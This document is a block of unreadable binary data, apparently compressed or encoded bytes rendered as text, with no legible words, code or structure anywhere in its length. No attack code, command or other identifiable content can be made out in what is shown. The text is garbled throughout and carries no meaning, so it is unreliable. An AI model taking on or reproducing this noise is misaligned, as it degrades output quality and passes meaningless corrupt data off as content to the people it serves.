P�mf���W��Wa�*J���W�A��X���V���+��w�jt�=��1O�=�#����u��ޗ�,�g��ӣO�>7��d�p�۞V|�;|J��te�X���Ҁhl���.��w��&g�jE� �ۤ��s*'��O(f>B&��W�s�?C/��J\X�b�"<�o�J��I߻������1*�-��'�{6Rz�T�T���G��1��U�.��r���=8q�nK�s�Rd�T=�B:&�����P�9���"�90����F��d�9�$���ڧÂ+%j^6�;M�⚺�硱���=q:�8J�ϳ���gl�n�v�x\��p�;#,�{�����	��i���TH����A��#*�������Y
��&��!<F8ƈ#"%���(���Ra|j���,�7<���Z�5��O;'������"T�>aynC���#Q�{�������i��������ţ*48�3F�G�__�#��!ⴡ�plҏ�?����ؓ�x�����;f�}7E��m.I� _QA?'����G������o�p�	��v�}�Y�Y5�W\<��0��y��XVs�n/H;����:�.��w�e*��Q,Y-$;9�a��
 ���ˀ@o�������	r�^�Պ��w2*̟�\�H��#(�+�  /�5q��՚8�k9���s�
.���'���a@�uR?R�3��|ކ�W��x��zA��-��ѠY�}؄,ǄF�+��c-&�Z�O5B*v��h�UN�X4Y��A�A��( �**1G�:q���M�Ho�)QN���D�U��',�J��Z
�Q	���&���[5��H-�I�M�,�2E�g�b�DI�
�����h��XB-�X/~�E>���C+0[Cy����hO�D:�G���ڿ"s�Dg>w�Q��ߣO�������72���fL��a�I_)���ץ�@Y�Ε��~�e�k@�T���y/Q1��k)o��΀��[|��w���X��/�kX��P��Z�ؗ��+���W�����6�{�t��Pٚ��b��q����8�� �V,!$R9���2[�#`~u%>$3�m,��}~��ҋ/���7���F�<����pW�>I7ۢX?��={E5�g$緍�j��L����>� ���L�̮��|���q ew�}�	Ȗ܇�%�c�i0%��5޿0�Py_��
�h!-J��'~���f-vz%UA�/Oxja���.`3J��J����B�:�YS�����O����H�P��-k�/����t�f��9C\�����'�Z{=x���ُ�˲&�1|�bz�����=�hu�d��-_
�z7c��g��?ǫ|)�����ԥ�g����h�U�r��g@yx�|#e�B�Z�����$
x�>F"/���a��	�paat�G-�l����A�� ~�{�͉��8ρ�=߂�+ݶ����qb΁�*�q��d4�Y7c2:���C}���Z�H.R��	1,J��ǂ���9i�|�h���A<�ҍn�Ջ�NX����S޾���ρ?�������<�o�V��%���5O����(E��@5�T�f(vQ6�i��|@3��R�O�0DrI��WFj����F��a����O-r��G�w�Z9^D[5�[�)����i ��Q~VҰK�/���H A&�k��{��B`4j"#)F��I5��3ɩf,���Vńi\[���Q@s����&u(NOX��u�3�r�����I~�Wi����\p���[�s����n�����\Ҏ[���3��Bx&{���P{����K# =��%Z�ܽR��B�[��T��N��T
~jF�I$���� :ϢdeF�T��q~�����ڍ���;{��d���>�/���=��P\�ǭ���>�}��y^�	��9O�s���,�L���cGy_�_��2�%*� �p���@sf=��p|>b|�sM#@�k���Cb9cg�&�8|����F�X���Wc��.0�ף���|�#˳T8��k��׶�ݜ��]х��(�x��A+3������# KB�8
��0�����5��ϋ���خ_��U�u��q�7�10E���
����:�z����j;_�~)��lI�#�l��@���C(�d޹L@7��@��o�%��P��i��x1�1'�!��P��MlFr����P�r!n�a�ǐ� �x� �X��m0����#�6nf��8+J%6�! Y�ҕ�"3T=��@�M���L��,¿˪ �sk��]���3Wu���Yc�oc�g�"v�6���!�H0�������!��8ZiA�����QQZ�d�&�Ǉ��b�pY+�BT(�01�ˊPd�尙�%�դ;�ƙg���}x�\a�$}aZ��$?)r'��+�>*\��L*�>�P~�B�x�QsxI��Z��n���1ќ~$C1��fC�D�"�<�����]l�񀎉!��Q0iЏ�~�8̓ޫ��~q�j��Je��kZ� M�r�G�����!H���"��C�&�#m3��:���=����[�����y�t�7ߓ:NH�a��-�]�&a��7��!d�D*�'~�0��L�e�I��N�vFI�E��yQF�Pi�{��ލ�
�-�Ę�ݮ0)R�b���n��
�6T���(<���"��QQ��s\*z��<A���	[%�-h�{��\�?¨6�4_u�(����H�jfYR۷�֫��cwL�G-����Lѧl�:  3�%�NK{ýw(�Q?V%��}G�Q~���tv)I ��S������ۼ��}���Q��?�F����J_�z4�zP#B����
���P��1s߲?��\x6��}���k��W-�'X3��̾+�����yo��6j�*�j�д���:��i[�ulm��_��>�x�5�O֎�8����5��fPS���L�fc�r��j%���C1|P7n��|s��|�YG�Qw]��[aS�t���y�����^��)V���Z�J�>�q�s���2��E�f;7�qV�L�e�?J;d(l������I�VJ{����3�|�I���,ҩ)$��192Ң��~�����r5&ұ��������%�競���(��ͺuW�}ï�������h^<WG&ۃ�}�(̧�<\����Λe�M�7eI���>�{�3 m��C+З2p^�s7a��h�����2
��P{qA6�4 �6�	(=���&(�L���<{��h�g:5�M��Yz˶l�݌�7
He�Lhm��T^W�SpE�L�-�5��8�^5�Ig�R���M�-��Qsz��K[$�7��{̈́k�¨���!���܃�N�4����tU/�Vx�{L�]�����eܿ�8& R�m*��+#Tz	Y�s�ͫ:.	R����	]�L��q�s��̐T�u�ȭV�q8g]t7�E�$C�)u|�{�P�����P�"�>'Mx�-
rD��"�9���h��3
StZi����v�������7�����q�*M �2��1�,�:nǁ���}W���]�3����#mT�^T�$���Rҏ�)Ex�YJ�G��#�w�~�;-���"w��B&�d�b:M�	̣C������ǉ��_�����V�l���/Ijk{L�������=rC��"��(�l[c~�y=Z�g�n��Z7/1sX���W~/q�c7�l�4.�����,�2a�u�yF� ֛�!X�7���YJ���@��ӣ��#�P�d� �`����a�h����H�+�̿�u��P��[�F֌)Sw�$ Q_g �ڠ2!���`���񲉆������\���Β��o�ם��9p4�cۿ4F}W���#*�#�}�Ș��2�5�C�Z�Ӊ�P���
|�Q�e����0�,�4
[���ՃˋshIu<�l2qFOĬ:�O+=�ʰ�3	�z��Y��_����(��lU߽���q�ƞ�����V�<����l�2w��*���.@�ǀ�2'��f�Z��0KL�c�)��n���a����M'Σc���?�ٺ���l�qa�T�L�����+��g)2��n�d�"U;~�8�{ܫ���xiz��:^�Lak�ռ+�p���.pE� ,!F�P�O���8��K�{�x�������<:^��jv��R0��;�.���3_��C#y�6��u����������Ǚ�NJ��(,c���r[� R>�HR�	:R�xd�MV	e�tD�hU \甤$s�<�e��P�#��tr��H��;�J��y�d��0c��=�3�`��Ɛ��ų�;���x�LLNX0�=0"
�CQ��q?�ȁ:_�o|x�q Zb�	+K֒��"�7.��	�yFړǅ'�#.�M�ӳc0f��q|ƣ5`NX���5v�z|_'Ba1t������<Gz��R��Q&>��q��L
�����+�{�<Cr ,��;�>91�́�ל����æ#��e��{�{쁈L�s�&I���H�p��P`"�,�6'pZ�?qr8��e�WEZ'���y�8Z��G=4|||b���J�90�D?OK���y>�.QѨ��I�} \�3}�RNp8f�X\%�$�U���3$��	9���7���Խ�l��Bם�5�wh�����uH����x����O|��O��7�a%�x������}�Gw�h��~��?`�Ū?�Ж�R�ş�< "��(ƙri���yVH��Z�=�؈l�}dEc_+�Ȉ2�����T�Cf�/�7�#���p+���G�L7x��*}���������%��������0~61C�^��g�D7ƽ�3Cu�����+dL�ݒ&�5�D���ؙ���e���1^m�b`������p?]�\*I����$*�7N{�P��S��~:��P�ӋnZB�`־G���Wߣ@踝l
��;�V�5s�QA���s���rookn�y��{\;I8��=���I�t��-��ƛ�_�]��6�c��l' ����q��x<0goh��8:0�B������7���0a�5+#�V��������,���Lk8 <n�U$ �*C���uN�b����nx��xu|�^SI�h��v��
����|VL&.,>if,���5��?�\>��_����V���=����k��05\�VE��w7������;��+#g{5�ʫ�__;�=c����}�%�s�kţ:�+Zp��_�*̖�ǵ׽mپ��cG���i�$~I|����$���}��|���7�Ce�?���G�s�0��TS�������6w�Q����i��U��s��"��Sq4+q&3��{��{��oNE�[���D�P�wYF�ٚ)�1=����'ϔ��=)���6c�xr7��*��@:��z�p*��_�J5,9lg�7��x�8��
K"Gzdҵ}�0���z��>`��{1W�7��!�jb�_O��U��hķ��;��MA?�K��xg	9��%�:\i��HI
�.�p��b���G��#!Ľs�B�d��d��M�Gq���Z�%�U��:)��c*��ᬟ�i8� �rlk��e�� ��h��s����	��<F�����a�9n�E��ɸ��̐�ϡ�I�*F�5Q^�*ǚ�<���)yh��F��p�ޭ����ߌ��'��͙�?����ro����ow|���?��'���;丙a+z/c#��(��|Q)�+W�E,�때T���8���3!��w�xC��<�u�z��d|�2ׅ44L�s��m°��?�ƈ�%�����ʱBE�U_�a 4�x�R�(AF.��{{`�I$x���p���	/qZ2/�	�(�Pغ,ڦ�\lo�`���P��?Flݤ)�܍W	��;t�vX����ad��ݎ�Y$��9T�	����@��x���xοzM�[O����'��p ���. ���6��i:���@U�mVA,Ɲ��Ov���:���	�@�ؑ��0>G�YC���Ɵ^ޯ��?��Y����8�L�4�w��%SO�~E��H>ǿ���X�T�oo�0������>!�/y��#�D�����GǼ���� Z���������8��v��ab<ټBm��]��=�_)�l��J����X����\�4<�W��]5�3��L�Jy&��*1���^�A$êk�_�vܧ�/���D"���L粏;[���">.#$Y�۝:�ztd����0���U_��}<�������؂������V�~�w�����y��`���������.�U���6�����)�)*�I��z@�����4���r$�ǮW@dF�B���0�1W�AaG!SL)u���{�3MjqV�����|�Z/�pm�6�nO�	&����uJ��ϴ{X���n��ӺB�(�� ����y]v� �N�'H�t��~M�&&5ܙ<J��(�8�����i�dv���B?Csݘ��`"Ȥ~���t�"��I�b��Ā{�D�ZG$�CR6*[j^s������B�c���G���:{���<e�����y ����� �s8��hz�s?�kEG�lp��q��DW����	�ӓ�i�w6�h�0/�T74�˓�h��p���r�v>�+�;z��4/�����o�t�Þ�NUq��o��MH�m��0��	Lf[-�I-GC��6�r��"�v��+i��!��֚��`�i��5p�u�iT��z���p���{�7|�����?p����;�J��1T �S��N�J��|��/02���S�UT[���?C�Љ��V��QJ���#
��O6~�>J��C(t�Us��JX1��z,�2��J�w'K&Y���h��Q����+S6t���!ظ#9����\���np�����@ L�#_���?z�V���/3��D� k�.\P��y�Ḯ�%sj:��/dz���臕����{w'i����~���
8�<[3��a�eq@p��P�l���T����p�". |8Tp���@2��p������`�9({S\E��@5ݨP���������D�����@ܭ����cI޶�7Yݿ�R,d{��u%�@F	�����رK �+�f}ݗX������}X�@�I�+��D�sB� ��mN���)�����7?>0Xڦ	�??0%	}�sg����t]ҳSf��kT/f����q���.aOg�j?��>�d��X�|}�+��e'2��/Ĺ���Z_�Ƞ���(i�Qq���g��Aa/�������6�Sm��z}�ϯƱ�U�|wYP-�sօ�^��USO�4�p���翸wAe�~��0�����WD0A��	�_��"0���@�����ӄ� B���_qrY!H&��
��KMLO�Q�F�s(8�T����ZH8���q�����k])B���dGz�QuӜ�p�:}����p/H��?���==��@��F�V��	)G�۠e�4-� �7>>t�����Y΅�bF�L�a��"��YJ���5�_�{�Gs��0.���Ќ�4ħ��<��Vx���������	���n<Ra�3���9�T!�p�#s�}��ݼ��0���1�oQ��n3�gBL�q
�C݃�В.��1,��{��h:v�q�g�"�D��PM���_�:�(>?~��6p���Ljf���#6��ĘsL�I�{��=��)����ݡ荪a�+A���������e|o��3f��<!OzF��\O��j$��0�@��<:n"�y��&��v���?��'��߬�T4���܇BEq�qr����gUH�����9P�ƅ�����<�A#�@��+`�Ns�v�lR���-iSL�F7_ �o����qސ|���d��߶5�>�H�,�h^��oS-z�dh=i ��� �=[%�����T�E��)'j�F
A�nU���pV'&�ۗ���h��K�� A?��*�K"�0�43�mw�,J�7�+p�����n��F�
�[o�c��y30��APPQ����a��d���؟��	orU�R�	���� ܽ�,Z��<�����E�JqJ�`$Pe9��P����ݶ[�T=�H�A�'�=~)~�L ar?\�X��J*�Z+s�\���_�7�[8'���׾�3�5g����H>�h�$�Z~�������w#�����l��s�&С���!��,*�p!tXc�9q;O||{���!z�<�1�2�W����6���c(ꄰ����޽�~r~W�?��|�q��O
���u.�4����hoo.�����Q�ǋ :в#����V"aHf��{.�\e���V|�5���^���>�a{ȅ����ի�_a �3؞��ƅ&=_�&�̤Z���e��{��r��2&���^_��D^�D��r� ۮ�`΢��]�+�.����1��]`3��X�©�3�Ns(,��4*x�A:��x��.𑊙�1�	q�_���s-��y�g��ߙm��YU�� ��+Va���� �5 �dW�M*�J��)�]���}jq����Y#���Ɂ)2f��Rq�ʯ��� O�0k�+����������aPX<�ۅ�(MD3ñ����"�t�p�)�o�1E<��bgE@�������%�[Q{^ՋD�b����������0[ �^�JL�U���D	�;��w��e�o�;�<{fvq�Q��
�7`0�P���W�10�,{�X��a���s ��Ζ90\�n@���ð#"��[oh��� ����1q���6hD�
�923|�p�D�1�	ӎë)�cL5�Ѱ7��T��1O@J�B�Pe�Jl]aj� ��o���E����"h͑K�Сn$��x,��(:|{����'�8���P;;aQ ��
 �o�ǐ�*2����8V�� �.�%����=�Һ�F���2zHݐ$@(�]��H'd7F
jԍE�etY�����.�Qm��1D�f��<^�[�đ*[�#O�G7�I�,�2=6@�1Zb��8IR��G	�fj�[V<��|o:�r͈@[s:UY�����Z� [k�G��Cy�D\�t���7ͳ�K�ow,;��������f�9��BiHS��h8�	0����-=�b4ᨂ�B"�� G���bP��J����g*gy�����M�}V0��t��߁�@5]��0(��̄B�����9�#�LG�2G��|Sز�=��P��u���ҲZ��N����w�u�׹�����ef[�A ����������\dS�Y۬xQ�*�%=�薕�������a�o��p���Y���$E��j쩆'y�WRY�%��"�J�������'�m������<�����1|_G���)iy/Ǒ�ϫ>���絷	�w>pk�B��k0�2�:�},rd�I	=���_E]��=�g��
>�;���k��>��yO/>d�+y��:��zm}�Z�ٚ}�PU��a�R��Б�7./��E�Rx�ĄY�F�\s��	���JR�o9�
�7)}h�䧡Sp�FtZ��My*@K"!�J!�DU"B&�K��i=�Yq��.��9f�,8M6���~<������s���5j�'�G%��3󇆃�<�6{n8@�c�N�&�|���M"Qǣ���Q^
~g
��̃7Jh5K5rsz���7�Ɍ�� ���s4g�}�v,؏$,;Z�g��/�ޘ�tk��[㈽�Wp��/�v��hQַ9��H�D=߄�4����Z/����r�}S������7���g�o�H*:SV"�i����k^�kPS@Y"
Ȝ���� Q��a�I��9�9OsV�8�[��k��Ìc��i}I��JG�dtM������4�����0W#񃊜��l��� ��@���#��nJ�aQ$lK��5ƥl���ԍL\�.��%o����?���ow��9Ba�v�t�)Od���_�0l!�T�5"Y! �>��F2E7��DSB0��!�d����}IcH�D?T!ë@���0�
�O�X��L��}�Miq4M�v$��
Zˣ��Lo�!͒O��E&�F�~�N�1X=F��>���atP;Z�!!�%�N�3�P�)0���!���{J�`2��3�F��ZEθw��B~�Bח��""��i21��
��1�`0�C����у1�~�fI���H��W-�5��t�U|���I��~�;�Rxn���7������9|�G>� �AJi!���*�(�������I����37C�Y�#�ȴ��qs��^�.-�l^��<�{+�<�H%������ml-�:���{�ri� m�ֿ[���o8$�c��vHІ��i�w����i !�s<�$T�����8m�VQ����_��q�0
vOY_���.��$�$rN��g�Q��0ކ�k�u�j��x�a϶qB�?�ZO��=���f7����$��<�>��
��r�pX��t��{U�'|�0�W�z��
ƥ���_���U��u�H� [��5�����q�#�?φ�h!����F��xR��JHco%(J�~N�N&��1�niРG�eI�\AW/
%�PHZ��] ) o'k#��g�Dp��:E�UC�iu����e�7<�Tٓ�J~A�)���48v�(43|4���J�Ra&�C�D�+��4�-n��E`
x��a�'dNSB\>a��͉eEf�V�)k���7Y����ưuOj(9��`R5Hɕ�HX2�;�Xk��~k�T��]���O�yp7� �ʰ�o����h�e.U=�>�#��q�΅�"�7J�87�E�2D�;K�h�:mO�2����Jw�'���aWUK�����C�9#a�EKNK��3J�j�;�V���+� (z�3��Qo�0t!�'I���a*�MJ���h{�����ㆳ�,
EJ���l��#���J�Ø�~L��%췆۽���~|�����c&t���BϺ�[&oV0_����x�b$�8����Ո�qQ&��H��r34�/�G������+�
�3���T���P�����i��9,b�SXr;W�������������tߙ�cv��\ ӣ�LJ3C�LG�@��h�u`�7��1��䏶�[�6��*ܙ�ߘh�&��H��&E�wCCT�p����źX�R+'�n465�����8ω���y�f�`?���{T�
�<
�=u��ޱ��
Ow�m�)e#X_F�b_U�RZ�2$x�� q�\�'��Yg�4�*X�o�k��b��c�We�߸��ȩ�`��	��%��D	�))��脿��]=�5��kQ׻�co{�B��N/�j�cU���-��w��_���v�'ڙ.��9�!@����O̷�:�N�'��n�|��\W'��7��>w��PM���=��U���������WkUב���o�q,���������_��?K�!v;Ӭ����Q٘=`�L� O(VOd���)��.�y5g)�t�=��|}ëg�>T3�N���b|Z��m�B���V�3x�:2S���W�~�t�鹭��,���cт#�ȯP��;<���CQHvd�fI4/��W3�FC�z�e}B�������oQ����d^�Q=B8A^(@]m�͒��F
*�3����Q*��z��x۠��`~��/�B#����ԧP^gd�Dba@�>
W"nXv��"�(�j�gPU��
g��+`g�??0����ՎG�s��[#2Q�0���;�|^�h����Rt>���,G)2q s�Ѩ�u�aE�	��~�e^�͏M0b���?��?!�0E�)s�k$�d�g�9��蝛
����J$^nKxh�犁�5	V���p�H�+nݩ��TL&R�	�F|�G�G-�P�~�@Ў���|�����L|����ǭ|P47�1�@!Zl�8�+��%��(ICv�H���.��S�*=�?~&��H:Zo`���>b�&{�:*���2�+���p�x|����������o`R?˳��tx��⌱� u. Xa��磴�ê	����1j��L7\�<�@��'H�ĉa�IY@��Y F�Lihs��#�e{�S��'~F���i=�<@����)L�Z����'_�������g�qA�snU�/����T���a�Iה�U\�U�vM�n=y�z8?7�`��$��.��+��z3��g"�,h�ͭ����A3{s�ş�����=*~LO1��q4�`�	��7��O�f��SxA
h|������� q��*��^�J6tA	s+ci�~Jb9�p =�<�0HlJ�6���HDTo&�Ŷ��K(�
�24%=�Z��Jʌ����A�8����ܞ��5��UЌ9���=-�v����:V��Y~�cR�0��y�%yAkh�@��͈��������7�Ӑ��i�ת���4U<#�^zj%ץ��7#v�W8�(��~<Sm-eR���R�:�
g$����Km�����xg��w��Vb ��1�ZƟ��KXe_!,��*\���v�!'ͪ����U;|&�%�9��w�
�����ᴏU���T��T��smo��Ӛ@���>#=����D�����!/`����u�5��y����7l�A�%�0⯐ K���%��E-���S�w�bR&,���*�H�������B&�s�]'����־�`�ܳ�緒&�3�Zt%�kkj��޴�z� �x}jç{���^����`��m|d��ҷ�`�b��'�@Щ)LJ���ڒ�7�|~~���fm��^6��֊���a��L�5���� o8����a����{:8�C���͊:%�C(<4X\�$���]�3\Q�$�9�=�`�_�����!�u�mz�+�
{&�#�\Y�\�4r��
���^Neu��dN��g��ݘ��N���"��E��C�"v��4�������WR=q�lf���e�鉈;V����'	cT��95���ݺv�UL��l\�~�5�<�T�
�C��@*>�߀�1����@x���Q���(q�[�H���G���8z���o����?��o���?���� ��}N���w�!�3z�p\2���Aӳ~�'V��Px �*'����LA�ӣ�}g���a%�fn("�ǚ
�HJ�eS��c��#�����؛>�qx����;M��ɣ��\U��z�y���W�i`6�B=���'a0w�)��I�9NGu��z˲��ay�N~/ʿ�xһ=�����2�4�NcB1����Ӣt?b����i��o���� �Bn��,�Px���-c�������{�����pL���������ĹO ����L�X68� �DAzˏy%��7N���� ������;A?b^���IN�U�mfLig���|GI��&E>���������� ���U۟�D��]��
/�4���T�Qևނ�"�Ću���9��3�j�N�Q|�A�z�)�_��Γ�/� �k��+����������]�����q)�	��^�m��� *P��g<��+Xa�s��,��~��V����@��>�����'�0�W}��ӯ��/�&ӿzY�/��gA���Ӝ+���vؠЖH�%���qEIVz�z��kt�0z���/���o�K
[(��mh܆��d����$�$����%F�{@�R�e��&�������oL�Fo[*���\()pT3@���	�H&!d!|9l���B��1�&'vq�������O^���"+2��~�)],g 3�D�B f,p�� ����Tl���j��q0!�1xۣ%�~��Z��[�7�L�읶Z�ąUF1��#+CY�t1B H�~�ۼpT���z�*\�t������P"�ԁ�zN��](Ƥ��c�	�o>�萠��x]	��Kǌc�,�T�T��P�����}��M ��p�o/��� Ö}�Mc�|P��I5�O��m�
���j��֡�ng�U�6�9��=�jʚ��'��
M�wo7�'+����e�*�*�QFMb-PP"�x"v�h���Z�C7W$��PzףG�	�q�
�ҁ�a8�8��;7���??���=��Ã\�=�T.���� h��9)�{���k��|��¨fѪ�{���q�ɓ�T5>3*�ft�H��t�p� z�3�F;ft2J硹����
+ޞ�H)lo�j�<��$E��qމOM�R|���XBf���8L�ä��4�,+^��
O�j�i��dRM�i9JL�vÉق<�Dz��H$"Ώ��rq�͉�|�������~��d�ְ���	��&8���(�Az�$��\����2V�� ���W�4C����d~���mW�
�D/Y�׺�`Ӌx%�j�!ԕ�V��
x�p'�^���d!<�"3� a}�d!'�g���y2B��ʋψr���RE�����wW��;�sߞ�K�?��bm���F��,�G�舳�c��^��!y�/�+J?ncc��A���s�.���*<�c��9�4۸�����7{"�e��<����Ө��j<Wk��Y~S*�
�)��r?�8��`�X����~��s�#����T:�7������/��Wa��.g`{n���5Z���;�(옹Z�ޯ���ё�����ԱI���^��M��{��Q�8�)�������D��f_�ۮ8]���n��rݶ5���O���?��7� �at�B�a)�"��<��V��ŕ3Q��!��f)���ց��&��f�XL��̒����LY��DH0@��Q��V�������VJV�N��ُXKU���$�b�6��������ӣ�$��`#R�V2W�V<S��@����Y���k������2�`�z3X�z�J ���8`n�1�.�7��3L�Q��  
&�ţ����=����?'�-�K"����&[�����_�G38��kK3R��U�+����B7�)�8M����J�F81����{aN3�q�9�R�Sq��-gѩ�n7�{Gw��I�B>t��s�Má��<�z�����n�ק�u�ުG�<��-�ñ�� %5���w9ʁ�����"�ֽJ��h�k������� h.�4���o����������uR��"���[�7`�ncv��9��N�0�Z|��;�˿egAG	���5d3¦��a��.�0  �-b��!b���5/i���z4����[�T��;0mN!OEt�tB�9��ؤ0oyk-�0q\M*:,��p(y��f�AI��"pO��菼$�c�j����*�N�m�;�a,�yڽnn�֝��o��_��E2L7��w����S�XP7�2���HI�VIc��\?r#E��qT� �{ڃ�gzE���;J�<|�Oع�Y����4(h�z>���Z��xh�?��֬�2�n��$����/er�'� r�SE&5<A�f�7��o�=�'���E"�6�'�z ��L��p����V-�A�ۿ}L����7����PS��
C����߉{����c�Np��~���_}�[��k�0Yx��W�l��=��]
\���稝D�Bn���z�Z�W�RH���(�8W,��c�:�
'�'e��.�I�e����d�qq��<��a�W�۟��)�}-�T>�zѯ�:o&�r���3̮�Y�li{9��+h�ͺ�/�֭u~qAa h!��{m?�a�)�Nr��Џ���Cqc�%�`�b�L�'N3�^�:2Z�<-kǇ����,��T]	k�i�yg����B�;�<���v�#XtC\�n����!��V����k��+U�h|��@Z<�b5���:��
n����SA���{y��7�6�ڛ��'Tt�v���7F\X���JN������iʸ����������$]uؒ7Ը.�X#%F����"$�f<���qd��+TCQ�Cb�ܐ`�xRv��Z�qSn"@���s����qM����!��c���Raі�O�h�vNlʾ�{)�MT����~�P*��	���->�-Lx�a���XL�@}/��1�`4�@��ޡ�0~u`|Z9�fx:uBǉ���d���#���	t+�7�0*�����il�K������9+0����x8o��aX�?�Q<"��as��0877��<�����;>>����������Ǆ=�u�~��}#�q�f@�9�^���?=�p���>פ��ݠ#�(e�9&�}G�ĕ9滈�~#�t��5N3��hC����C��+�b�?�	�+@u���zZKc� �X'fQ��+x�)#�j1sfU�`�^�x��Q"��/���wT�I,X"�P�%�ќj�Bn	����a"WAw )��a��<d_Gw:��9�z7:&��v����w|��1�:kS�Ũp���A=�qPH�8��տ�R{���z�4U#����� ��ꍮ��Et_zr��
� p_�7d�8iP��(�gPBX��
���#ݡ& ����"t6�23�:�1�ExT`���S0#��@z�!��r,��g����u\��J ����+������g|��v�Զ��c��1���',c�JC?�1�g�@C�ix���y9{�$�^�����M�3�Ft�+y�m��*'��~G��W��="�M�xL"���V�6
�S؟�8�#�F��^�3}��zU#(����%@�_����U���Y q������TZ���|�t���j������$��^c*Y���E���R"�>�&y��_<��طưt�S�\nP��&��$IX�	���_����.�a��)�W+�/8�"y�K+�K�E�G0�ν�4"�d�eVEѦ��׷�v:�V��[�1Kԥq�x
��1U�x��s����a�SaX*s�qP=�����zsm:�n�~bFn��p!�P�����V.�qD9=d8���ɒ�P1嗴0�ɣ)Kp�ٱn1��j�n8�ʴR���Egb��k�9`J��� k�'�o\����ϿS���2��{7Y�p�gZ|~cXh-C��.�>P��r�%ә��q�
3&#���i7�gu�B�[�5�&��e�'L�b�XrBL�L^.��,I�������y����&�hh}x�yS �"�n!��ޖ��M Л{@��@'li�ʽag�I�wФ$b��T]{z��Gf'xK�ہ[�� Zf�����z�K|��nhczt��T�v;���'��������p��F=�QHv\�#��������mC�F��HY�M�(v��~�wT����YvU-��lM�R�)t��
�չM�ׄ�h�V^0�g9�.V
�ykvHrX&�8�˪���~�C}�+�3#��9�Gm�8ڤ�u�_V8�͟:-z���i��b~gc3ã5H���s����Gg ��І�;���<Ɖ��]�~�@-���� ��1��8hF_f�Y
@��$T��K��e1��4 ��5���@L�wbU�?��$ܠq^�z��,�>�0����'� �x�4W�[��Պ/���r.k)<2���}M�e.�d��Uݰg���I,j�ID'�<Y���i�:R � �3,���Q�T?��u�(����������Uܩ��gvE���Ȇ��z��ޏ���̣C>O��I���2��;�<QŢ�S>S�Q��ve�9�b_��'�<�^����󫵯x|��˘˄�o�2�?+�����Z��}l�'*��ol��_q�*"�>{u]��j�z��W�����3f$�p7��d�똤4�jy�z��X�z��X��bA���ܱ��*q;�
�u~�����eľ���H��<y�:�J�I�C8��]N)�(�{e�A�
J��L��dz�Aɨ�����j��?/�2,7r��5ϳ{Qʝ	`ʇ����z��*"������
(FM�q'�^>J��,ۺ�C�0)���R�;&蛐�ۂ���
�O63�C]�2E�B8'>���a�����9��2*1�H'�64驘�Ԝ8q!�Q�GC�ʓ/�tCHSŘ��5�`i�Z�Vo����f\�E^p}5=g�I)Ds_���.��*"�x�M�Qs�p���"#���)0+��O)��p�M���L�+�S�����~�`���
��8��Hڣ���%����f���a
�l��#朑 ,��r��?:͟'��ݓ���D�E�XvMk!E,Be,>׵�|�F�`��pq���v>�C��[8pU,�h,���2�J�vS�,��Jfk���n8����x���o���ng����Y��Fzt-���R�ՓN�kS#��W����#�a�qNeN��V��S�R��>3Z1�{�*�1]*&�dń�y����?�( -�QtĈ ʢ�0��k�BG�
�Qh�K�<�bF9���ڭD�S�L7v�~\�����Q�]uŞ|���4LW����V��B���}�s�Q.u���]�K#��;�Ӕk	�f0��8�2Y�Z�TV�0���+*??� ��sCL�u���{ɨ�(��D*�Gis���k��x��nyձ�"!����wn�'�� �#��sI�l�*Fև ��Y�H>7Y�ek���ދ�Ò�:��j���QK1j��9�oc*��
����2�!q�W�7#�)R�c�0/�eL��� !�߀9q��'������I�\#���B�*籪������������}q}7�X�X^)���:�����g;|�+}�A���`a�<�����T�f�Ǔ�iQ�4P�r.���.��?/���:g^�ث�_���u�q?ڢ ƈ��v��;\��]4���k+�XX&VS�<?���~Ր�_�R��V]�Q�xj����9�@�O;7(��zbHʿ�rՏ�
rD���S=��E,s��7�)�L�TxH��K�x�'peV��`ɾ��N�������^�#�7�g�l��L~� �����lF&�a�`�����Y�ޠ�w�OV���zZJ4A	1�T�2L؄8�;��u�zs��>+���`�g❰�P)LiA�1KQ+o��
(�Մ�4Í	��]�HY���3J���y9��2\r�S� "8�f�y$#`���8y����L�At�1���r�`c��ƈ���OE�O*���8�P�[��{�3�S�g�s 0u�"$�&��9!�
�&�+���פ��~��ڭh�g�_��!�~��ãD+[���gfze%�Q �D�����?�BZȟiG�s삐��u�T>��Ya��^�7w�ZЏptt�����O|��o��C��x�7�?�4jL"��'�jK�Xwt��'
`�Dt �i?�^C�Y��rq�����7�>6�TO�[r�HD'��0Sz�}�����	i�NS��VGO&T7�4�;���x;.�T��X:&~O�ë�z��uc�Oь�Y�&�L�g�h�����`���
��:iY��Q�O�����w9��=�h���kcN(�n����&�<|N���S����
1ã�*� �1���OE��{CM��0�5Č���������XMx{4Vƞ(��U�Zy���?q�MP�|]�dH��)�	�:�����3Kp� L�� �*N$s�Qz��0)2�Ef����2�c��^�XK��P-�\)6W�����'��Ʋ���r]G �Z�zO8��͉�v�s���7�ɐ/Y�XtƧژ:$����VXTC�
��|����7
�
' ���
�$X9���I>������?wy�&�i�H���^q��t�Q�L��+�%L4��X�y����k���n��W�L�5R�0>f�Ҧ����E��q�W���<��.{�[C{�U	\YH�>��jz	!BF�)�m�s�k?���:�����{��B�����&��#�/{')#��3J�wJ	Zo�M�6���2�J6L)Uj��N� p�����ɍ̚�HX�9H��Y"4b��
Wb�����0߂�r�C�64�鉂dB)�,�Iᑔ�4�ys/��l�P������� ��*t>��v�r���������Q�LM+���2�F�kY�B�5�<����#�(:=X�ym��B�)�1��d�0++�����0~*����,.`Ƹ��Qf�h>�����xH�"��N� �b��S��L���d�rtO�5�D�f$h�q�ٹ�ÓB�&�^)�p��%��ӷ��b$L,(����Բ�Ì��&�
L$[��,�$��ge'U�3�z�
y6�����[.M-XO��/q����͋{�¯�Ba^]/��8����ٻ�����[o���o�����@��7�yB��^j�>�֡�B��^����@�U�MO2ǽ[A�<Σ�<q\��
sj�%��Yz1� ���$�h��)��:ߑe��Q6��&��]���GI����v���j9<��ښ�����(y�d4���c�bW���Y�vL|�q�e4"&T�oQ9������T}!�F�D�ib��7"��N��#�ǔ��M�s3�@�=x�΢~&�(��B��5=fo�ۑ:��z�+<�G��'�M't�	`
볲o��m�p����)x��O�E���Q��!�l��M�!yuS�{"����\�|���(�I�}��t{��m�ȯ���k7�*{���9�$ ��L&.�m����v�_�zW~�H��
����3RX�뫈�:�:�њY}`������㧵_ |����F2"��T�s����q�H�<[�A��3��	f鎲<��_��귪��gv%�
�Wkkt*=- �n�ubpi�k|,��-�.�J�'6��N4�=%]��r�6��9��g�w�O���3d�"���������+��P������a��s�v?��[e�*����oJ�<���ɻVZ��"��%���>(y�*�xq/d��1ʩ���~�cπ�R*��ղ6��Y����<��
